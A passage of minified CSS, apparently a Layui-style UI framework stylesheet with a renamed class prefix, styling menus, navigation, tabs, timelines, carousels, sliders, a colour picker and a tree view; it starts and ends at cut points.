.z6e1acmenu-item-up>.z6e1acmenu-body-title:hover>.z6e1acicon{color:rgba(0,0,0,1)}.z6e1acmenu .z6e1acmenu-item-down>ul{visibility:visible;height:auto}.z6e1acbreadcrumb,.z6e1actree-btnGroup{visibility:hidden}.z6e1acmenu .z6e1acmenu-item-checked,.z6e1acmenu .z6e1acmenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z6e1acmenu .z6e1acmenu-item-checked a,.z6e1acmenu .z6e1acmenu-item-checked2 a{color:#5FB878}.z6e1acmenu .z6e1acmenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z6e1acmenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z6e1acmenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z6e1acmenu-body-title>.z6e1acicon{position:absolute;right:0;top:0;font-size:14px}.z6e1acmenu-body-title>.z6e1acicon-right{right:-1px}.z6e1acmenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z6e1acmenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z6e1acmenu-body-panel-left{left:auto;right:100%;margin:0 13px}.z6e1acmenu-body-panel-left:before{left:auto;right:-16px}.z6e1acmenu-lg li{line-height:32px}.z6e1acmenu-lg .z6e1acmenu-body-title a:hover,.z6e1acmenu-lg li:hover{background:0 0;color:#5FB878}.z6e1acmenu-lg li .z6e1acmenu-body-panel{margin-left:14px}.z6e1acmenu-lg li .z6e1acmenu-body-panel-left{margin:0 15px}.z6e1acdropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z6e1acdropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z6e1acnav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z6e1acnav *{font-size:14px}.icon_menu{display:none;}.z6e1acnav .z6e1acnav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z6e1acnav .z6e1acnav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z6e1acnav .z6e1acthis:after,.z6e1acnav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z6e1acnav-bar{z-index:1000}.z6e1acnav[lay-bar=disabled] .z6e1acnav-bar{display:none}.z6e1acnav .z6e1acnav-item a:hover,.z6e1acnav .z6e1acthis a{color:#fff}.z6e1acnav .z6e1acthis:after{top:auto;bottom:0;width:100%}.z6e1acnav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z6e1acnav .z6e1acnav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z6e1acnav .z6e1acnav-mored,.z6e1acnav-itemed>a .z6e1acnav-more{transform:rotate(180deg)}.z6e1acnav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z6e1acnav .z6e1acnav-child a{color:#666;color:rgba(0,0,0,.8)}.z6e1acnav .z6e1acnav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z6e1acnav-child dd{margin:1px 0;position:relative}.z6e1acnav-child dd.z6e1acthis{background-color:#F6F6F6;color:#000}.z6e1acnav-child dd.z6e1acthis:after{display:none}.z6e1acnav-child-r{left:auto;right:0}.z6e1acnav-child-c{text-align:center}.z6e1acnav-tree{width:200px;padding:0}.z6e1acnav-tree .z6e1acnav-item{display:block;width:100%;line-height:40px}.z6e1acnav-tree .z6e1acnav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z6e1acnav-tree .z6e1acnav-item>a{padding-top:5px;padding-bottom:5px}.z6e1acnav-tree .z6e1acnav-more{right:15px}.z6e1acnav-tree .z6e1acnav-item>a .z6e1acnav-more{padding:5px 0}.z6e1acnav-tree .z6e1acnav-bar{width:5px;height:0;background-color:#009688}.z6e1acside .z6e1acnav-tree .z6e1acnav-bar{width:2px}.z6e1acnav-tree .z6e1acnav-child dd.z6e1acthis,.z6e1acnav-tree .z6e1acnav-child dd.z6e1acthis a,.z6e1acnav-tree .z6e1acthis,.z6e1acnav-tree .z6e1acthis>a,.z6e1acnav-tree .z6e1acthis>a:hover{background-color:#009688;color:#fff}.z6e1acnav-tree .z6e1acthis:after{display:none}.z6e1acnav-itemed>a,.z6e1acnav-tree .z6e1acnav-title a,.z6e1acnav-tree .z6e1acnav-title a:hover{color:#fff!important}.z6e1acnav-tree .z6e1acnav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z6e1acnav-tree .z6e1acnav-child dd{margin:0}.z6e1acnav-tree .z6e1acnav-child a{color:#fff;color:rgba(255,255,255,.7)}.z6e1acnav-tree .z6e1acnav-child,.z6e1acnav-tree .z6e1acnav-child a:hover{background:0 0;color:#fff}.z6e1acnav-itemed>.z6e1acnav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z6e1acnav-itemed>.z6e1acnav-child>.z6e1acthis>.z6e1acnav-child{display:block}.z6e1acnav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z6e1acbreadcrumb{font-size:0}.z6e1acbreadcrumb>*{font-size:14px}.z6e1acbreadcrumb a{color:#999!important}.z6e1acbreadcrumb a:hover{color:#5FB878!important}.z6e1acbreadcrumb a cite{color:#666;font-style:normal}.z6e1acbreadcrumb span[lay-separator]{margin:0 10px;color:#999}.z6e1actab{margin:10px 0;text-align:left!important}.z6e1actab[overflow]>.z6e1actab-title{overflow:hidden}.z6e1actab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z6e1actab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z6e1actab-title li a{display:block;padding:0 15px;margin:0 -15px}.z6e1actab-title .z6e1acthis{color:#000}.z6e1actab-title .z6e1acthis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z6e1actab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z6e1actab-bar .z6e1acicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z6e1actab-item{display:none}.z6e1actab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z6e1actab-more li.z6e1acthis:after{border-bottom-color:#eee;border-radius:2px}.z6e1actab-more .z6e1actab-bar .z6e1acicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z6e1actab-more .z6e1actab-bar .z6e1acicon{top:-2px\0/IE9}.z6e1actab-content{padding:15px 0}.z6e1actab-title li .z6e1actab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z6e1actab-title li .z6e1actab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z6e1actab-brief>.z6e1actab-title .z6e1acthis{color:#009688}.z6e1actab-brief>.z6e1actab-more li.z6e1acthis:after,.z6e1actab-brief>.z6e1actab-title .z6e1acthis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z6e1actab-brief[overflow]>.z6e1actab-title .z6e1acthis:after{top:-1px}.z6e1actab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z6e1actab-card>.z6e1actab-title{background-color:#FAFAFA}.z6e1actab-card>.z6e1actab-title li{margin-right:-1px;margin-left:-1px}.z6e1actab-card>.z6e1actab-title .z6e1acthis{background-color:#fff}.z6e1actab-card>.z6e1actab-title .z6e1acthis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z6e1actab-card>.z6e1actab-title .z6e1actab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z6e1actab-card>.z6e1actab-more .z6e1acthis{background:0 0;color:#5FB878}.z6e1actab-card>.z6e1actab-more .z6e1acthis:after{border:none}.z6e1actimeline{padding-left:5px}.z6e1actimeline-item{position:relative;padding-bottom:20px}.z6e1actimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z6e1actimeline-axis:hover{color:#FF5722}.z6e1actimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z6e1actimeline-item:first-child:before{display:block}.z6e1actimeline-item:last-child:before{display:none}.z6e1actimeline-content{padding-left:25px}.z6e1actimeline-title{position:relative;margin-bottom:10px;line-height:22px}.z6e1actimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z6e1actimeline_h .z6e1actimeline-item{float:left;width:300px;}.z6e1actimeline_h .z6e1actimeline-axis{left:-10px;}.z6e1actimeline_h .z6e1actimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z6e1actimeline_h .z6e1actimeline-item:last-child:before {display: block;}.z6e1actimeline_h .z6e1actimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z6e1actimeline_h .z6e1actimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z6e1actimeline_h .z6e1actext .z6e1actimeline-title{text-align:center;}.z6e1actimeline_h.z6e1acinterlaced .z6e1actimeline-item:nth-child(even) .z6e1actimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z6e1actimeline_h.z6e1acinterlaced .z6e1actimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z6e1acslider-wrap-btn{width:20px;height:20px;}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-item:before{left:50%;}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-axis{left:50%;margin-left: -10px;}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-item:nth-child(odd) .z6e1actimeline-content{padding-right:53%}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-item:nth-child(even) .z6e1actimeline-content{padding-left:53%;}.z6e1actimeline.z6e1acimg-interlaced .z6e1actimeline-item:before{left:50%;}.z6e1actimeline.z6e1acimg-interlaced .z6e1actimeline-axis{left:50%;margin-left: -10px;}.z6e1acimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z6e1acimg-interlaced .image{position: relative;}.z6e1acimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z6e1acimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z6e1acimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z6e1acimg-interlaced .image img {max-width: 100%;}.z6e1acimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z6e1acimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z6e1acimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z6e1acimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z6e1acimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z6e1acbadge,.z6e1acbadge-dot,.z6e1acbadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z6e1acbadge{height:18px;line-height:18px}.z6e1acbadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z6e1acbadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z6e1acbtn .z6e1acbadge,.z6e1acbtn .z6e1acbadge-dot{margin-left:5px}.z6e1acnav .z6e1acbadge,.z6e1acnav .z6e1acbadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z6e1acnav .z6e1acbadge{margin-top:-10px}.z6e1actab-title .z6e1acbadge,.z6e1actab-title .z6e1acbadge-dot{left:5px;top:-2px}.z6e1accarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z6e1accarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z6e1accarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z6e1acicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z6e1accarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z6e1accarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z6e1accarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z6e1accarousel-arrow[lay-type=add]{left:auto!important;right:10px}.z6e1accarousel:hover .z6e1accarousel-arrow[lay-type=add],.z6e1accarousel[lay-arrow=always] .z6e1accarousel-arrow[lay-type=add]{right:20px}.z6e1accarousel[lay-arrow=always] .z6e1accarousel-arrow{opacity:1;left:20px}.z6e1accarousel[lay-arrow=none] .z6e1accarousel-arrow{display:none}.z6e1accarousel-arrow:hover,.z6e1accarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z6e1accarousel:hover .z6e1accarousel-arrow{display:block\9;opacity:1;left:20px}.z6e1accarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z6e1accarousel[lay-indicator=outside]{margin-bottom:30px}.z6e1accarousel[lay-indicator=outside] .z6e1accarousel-ind{top:10px}.z6e1accarousel[lay-indicator=outside] .z6e1accarousel-ind ul{background-color:rgba(0,0,0,.5)}.z6e1accarousel[lay-indicator=none] .z6e1accarousel-ind{display:none}.z6e1accarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z6e1accarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z6e1accarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z6e1accarousel-ind li.z6e1acthis{background-color:#fff}.z6e1accarousel>[carousel-item]>.z6e1accarousel-next,.z6e1accarousel>[carousel-item]>.z6e1accarousel-prev,.z6e1accarousel>[carousel-item]>.z6e1acthis{display:block}.z6e1accarousel>[carousel-item]>.z6e1acthis{left:0}.z6e1accarousel>[carousel-item]>.z6e1accarousel-prev{left:-100%}.z6e1accarousel>[carousel-item]>.z6e1accarousel-next{left:100%}.z6e1accarousel>[carousel-item]>.z6e1accarousel-next.z6e1accarousel-left,.z6e1accarousel>[carousel-item]>.z6e1accarousel-prev.z6e1accarousel-right{left:0}.z6e1accarousel>[carousel-item]>.z6e1acthis.z6e1accarousel-left{left:-100%}.z6e1accarousel>[carousel-item]>.z6e1acthis.z6e1accarousel-right{left:100%}.z6e1accarousel[lay-anim=updown] .z6e1accarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z6e1accarousel[lay-anim=updown]>[carousel-item]>*,.z6e1accarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z6e1accarousel[lay-anim=updown] .z6e1accarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z6e1accarousel[lay-anim=updown] .z6e1accarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z6e1accarousel[lay-anim=updown] .z6e1accarousel-ind ul{padding:3px 5px}.z6e1accarousel[lay-anim=updown] .z6e1accarousel-ind li{display:block;margin:6px 0}.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1acthis{top:0}.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1accarousel-prev{top:-100%}.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1accarousel-next{top:100%}.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1accarousel-next.z6e1accarousel-left,.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1accarousel-prev.z6e1accarousel-right{top:0}.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1acthis.z6e1accarousel-left{top:-100%}.z6e1accarousel[lay-anim=updown]>[carousel-item]>.z6e1acthis.z6e1accarousel-right{top:100%}.z6e1accarousel[lay-anim=fade]>[carousel-item]>.z6e1accarousel-next,.z6e1accarousel[lay-anim=fade]>[carousel-item]>.z6e1accarousel-prev{opacity:0}.z6e1accarousel[lay-anim=fade]>[carousel-item]>.z6e1accarousel-next.z6e1accarousel-left,.z6e1accarousel[lay-anim=fade]>[carousel-item]>.z6e1accarousel-prev.z6e1accarousel-right{opacity:1}.z6e1accarousel[lay-anim=fade]>[carousel-item]>.z6e1acthis.z6e1accarousel-left,.z6e1accarousel[lay-anim=fade]>[carousel-item]>.z6e1acthis.z6e1accarousel-right{opacity:0}.z6e1acfixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z6e1acfixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z6e1acfixbar li:hover{opacity:.85}.z6e1acfixbar li:active{opacity:1}.z6e1acfixbar .z6e1acfixbar-top{display:none;font-size:40px}body .z6e1acutil-face{border:none;background:0 0}body .z6e1acutil-face .z6e1aclayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z6e1acutil-face .z6e1aclayer-TipsG{display:none}.z6e1actransfer-active,.z6e1actransfer-box{display:inline-block;vertical-align:middle}.z6e1acutil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z6e1acutil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z6e1acutil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z6e1accode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z6e1actransfer-box,.z6e1actransfer-header,.z6e1actransfer-search{border-width:0;border-style:solid;border-color:#eee}.z6e1actransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z6e1actransfer-box .z6e1acform-checkbox{width:100%;margin:0!important}.z6e1actransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z6e1actransfer-search{position:relative;padding:10px;border-bottom-width:1px}.z6e1actransfer-search .z6e1acinput{height:32px;padding-left:30px;font-size:12px}.z6e1actransfer-search .z6e1acicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z6e1actransfer-active{margin:0 15px}.z6e1actransfer-active .z6e1acbtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z6e1actransfer-active .z6e1acbtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z6e1actransfer-active .z6e1acbtn:first-child{margin-bottom:15px}.z6e1actransfer-active .z6e1acbtn .z6e1acicon{margin:0;font-size:14px!important}.z6e1actransfer-data{padding:5px 0;overflow:auto}.z6e1actransfer-data li{height:32px;line-height:32px;padding:0 10px}.z6e1actransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z6e1actransfer-data .z6e1acnone{padding:15px 10px;text-align:center;color:#999}.z6e1acrate,.z6e1acrate *{display:inline-block;vertical-align:middle}.z6e1acrate{padding:10px 5px 10px 0;font-size:0}.z6e1acrate li i.z6e1acicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z6e1acrate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z6e1acrate[readonly] li i:hover{cursor:default;transform:scale(1)}.z6e1accolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z6e1accolorpicker:hover{border-color:#d2d2d2}.z6e1accolorpicker.z6e1accolorpicker-lg{width:34px;height:34px;line-height:32px}.z6e1accolorpicker.z6e1accolorpicker-sm{width:24px;height:24px;line-height:22px}.z6e1accolorpicker.z6e1accolorpicker-xs{width:22px;height:22px;line-height:20px}.z6e1accolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z6e1accolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z6e1accolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z6e1accolorpicker-trigger-i.z6e1acicon-close{color:#999}.z6e1accolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z6e1accolorpicker-main-wrapper{height:180px;position:relative}.z6e1accolorpicker-basis{width:260px;height:100%;position:relative}.z6e1accolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z6e1accolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z6e1accolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z6e1accolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z6e1accolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z6e1accolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z6e1accolorpicker-alpha-bgcolor{height:100%;position:relative}.z6e1accolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z6e1accolorpicker-main-pre{padding-top:7px;font-size:0}.z6e1accolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z6e1accolorpicker-pre:nth-child(11n+1){margin-left:0}.z6e1accolorpicker-pre-isalpha{background:url([data-uri])}.z6e1accolorpicker-pre.z6e1acthis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z6e1accolorpicker-pre>div{height:100%;border-radius:2px}.z6e1accolorpicker-main-input{text-align:right;padding-top:7px}.z6e1accolorpicker-main-input .z6e1acbtn-container .z6e1acbtn{margin:0 0 0 10px}.z6e1accolorpicker-main-input div.z6e1acinline{float:left;margin-right:10px;font-size:14px}.z6e1accolorpicker-main-input input.z6e1acinput{width:150px;height:30px;color:#666}.z6e1acslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z6e1acslider-bar{border-radius:3px;position:absolute;height:100%}.z6e1acslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z6e1acslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z6e1acslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z6e1acslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z6e1acslider-wrap-btn.z6e1acslider-hover,.z6e1acslider-wrap-btn:hover{transform:scale(1.2)}.z6e1acslider-wrap-btn.z6e1acdisabled:hover{transform:scale(1)!important}.z6e1acslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z6e1acslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z6e1acslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z6e1acslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z6e1acslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z6e1acslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z6e1acslider-input-txt{height:100%;font-size:14px}.z6e1acslider-input-txt input{height:100%;border:none}.z6e1acslider-input-btn i:hover{color:#009688}.z6e1acslider-vertical{width:4px;margin-left:33px}.z6e1acslider-vertical .z6e1acslider-bar{width:4px}.z6e1acslider-vertical .z6e1acslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z6e1acslider-vertical .z6e1acslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z6e1acslider-vertical .z6e1acslider-tips{top:auto;left:2px}@media \0screen{.z6e1acslider-wrap-btn{margin-left:-20px}.z6e1acslider-vertical .z6e1acslider-wrap-btn{margin-left:0;margin-bottom:-20px}.z6e1acslider-vertical .z6e1acslider-tips{margin-left:-8px}.z6e1acslider>span{margin-left:8px}}.z6e1actree{line-height:22px}.z6e1actree .z6e1acform-checkbox{margin:0!important}.z6e1actree-set{width:100%;position:relative}.z6e1actree-pack{display:none;padding-left:20px;position:relative}.z6e1actree-iconClick,.z6e1actree-main{display:inline-block;vertical-align:middle}.z6e1actree-line .z6e1actree-pack{padding-left:27px}.z6e1actree-line .z6e1actree-set .z6e1actree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z6e1actree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z6e1actree-entry:hover{background-color:#eee}.z6e1actree-line .z6e1actree-entry:hover{background-color:rgba(0,0,0,0)}.z6e1actree-line .z6e1actree-entry:hover .z6e1actree-txt{color:#999;text-decoration:underline;transition:.3s}.z6e1actree-main{cursor:pointer;padding-right:10px}.z6e1actree-line .z6e1actree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z6e1actree-line .z6e1actree-set.z6e1actree-setLineShort:before{height:13px}.z6e1actree-line .z6e1actree-set.z6e1actree-setHide:before{height:0}.z6e1actree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z6e1actree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z6e1actree-iconClick .z6e1acicon{font-size:18px}.z6e1actree-icon .z6e1acicon{font-size:12px;color:#666}.z6e1actree-iconArrow{padding:0 5px}.z6e1actree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z6e1actree-btnGroup,.z6e1actree-editInput{position:relative;vertical-align:middle;display:inline-block}.z6e1actree-spread>.z6e1actree-entry>.z6e1actree-iconClick>.z6e1actree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z6e1actree-txt{display:inline-block;vertical-align:middle;color:#555}.z6e1actree-search{margin-bottom:15px;color:#666}.z6e1actree-btnGroup .z6e1acicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z6e1actree-btnGroup .z6e1acicon:hover{color:#999;transition:.3s}.z6e1actree-entry:hover .z6e1actree-btnGroup{visibility:visible}.z6e1actree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z6e1actree-emptyText{text-align:center;color:#999}.z6e1acanim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z6e1acanim.z6e1acicon{display:inline-block}.z6e1acanim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z6e1actrans,.z6e1actrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z6e1acrotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes 